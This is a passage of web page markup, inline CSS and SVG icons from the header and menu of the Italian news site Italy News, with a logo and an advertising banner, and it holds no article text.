<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_13 .tdb-mobile-menu-button svg{width:28px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_13 .tdb-mobile-menu-button{color:#ffffff}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_13 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_13 .tdb-mobile-menu-button:hover svg,.tdi_13 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#000000!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:6px!important;padding-bottom:7px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdi_20 .tdb-header-search-button-mob i{font-size:22px}.tdi_20 .tdb-header-search-button-mob svg{width:22px}.tdi_20 .tdb-header-search-button-mob i{width:55px;height:55px;line-height:55px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_20 .tdb-header-search-button-mob{color:#ffffff}.tdi_20 .tdb-header-search-button-mob svg,.tdi_20 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_20 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_20 .tdb-header-search-button-mob i{width:22px;height:22px;line-height:22px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:22px;height:22px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center}.tdi_23 .tdb-logo-a,.tdi_23 h1{justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:130px}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdi_23 .tdb-logo-img{max-width:60px}.tdi_23 .tdb-logo-text-title{font-size:16px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2021/08/logo-footer.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="334" height="239" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-5px!important;padding-top:3px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_26 .tdb-mobile-menu-button svg{width:28px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_26 .tdb-mobile-menu-button{color:#ffffff}.tdi_26 .tdb-mobile-menu-button svg,.tdi_26 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_26 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_26 .tdb-mobile-menu-button:hover svg,.tdi_26 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}#tdi_29.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_29.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_30{margin-right:0px!important;margin-left:0px!important;padding-top:6px!important;padding-bottom:6px!important;box-shadow:0 0 0px rgba(0,0,0,0.1)!important;position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-right:14px!important;margin-left:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30{padding-top:5px!important;padding-bottom:5px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_34 "><div class="td-fix-index"><a href="https://amzn.eu/d/9doiJkf" target="_blank"><img src="https://www.italynews.it/wp-content/uploads/2024/10/bannerdapubblicare-7bis.png"></a></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}#tdi_35.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_35.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}@media (min-width:767px){.tdi_36.tdc-row-content-vert-center,.tdi_36.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_36.tdc-row-content-vert-bottom,.tdi_36.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_36.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_36.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_36{margin-left:-0px;margin-right:-0px}.tdi_36 .tdc-row-video-background-error,.tdi_36 .vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_36{margin-left:-0px;margin-right:-0px}.tdi_36 .tdc-row-video-background-error,.tdi_36 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_36{margin-right:0px!important;margin-left:0px!important;padding-top:6px!important;padding-bottom:6px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_36 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:14px!important;margin-left:14px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{padding-top:5px!important;padding-bottom:5px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_36{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_35_rand_style td-element-style" ><style>.tdi_35_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_39 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39"  style=" z-index: 999;">
<style>.tdi_39{margin-top:-2px!important;margin-left:-15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-left:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-left:5px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_39 .tdb-menu>li{margin-right:5px}.tdi_39 .tdb-menu>li:last-child{margin-right:0}.tdi_39 .tdb-menu-items-dropdown{margin-left:5px}.tdi_39 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_39 .tdb-menu>li .tdb-menu-sep,.tdi_39 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_39 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_39 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more,.tdi_39 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_39 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_39 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_39 .tdb-menu .tdb-normal-menu ul,.tdi_39 .td-pulldown-filter-list,.tdi_39 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_39 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-menu>li{margin-right:4px}.tdi_39 .tdb-menu>li:last-child{margin-right:0}.tdi_39 .tdb-menu-items-dropdown{margin-left:4px}.tdi_39 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0 8px}}</style>
<style>.tdi_39 .tdb-menu>li.current-menu-item>a,.tdi_39 .tdb-menu>li.current-menu-ancestor>a,.tdi_39 .tdb-menu>li.current-category-ancestor>a,.tdi_39 .tdb-menu>li:hover>a,.tdi_39 .tdb-menu>li.tdb-hover>a,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_39 .tdb-menu>li>a:after,.tdi_39 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_39 .tdb-menu>li.current-menu-item>a:after,.tdi_39 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_39 .tdb-menu>li.current-category-ancestor>a:after,.tdi_39 .tdb-menu>li:hover>a:after,.tdi_39 .tdb-menu>li.tdb-hover>a:after,.tdi_39 .tdb-menu-items-dropdown:hover 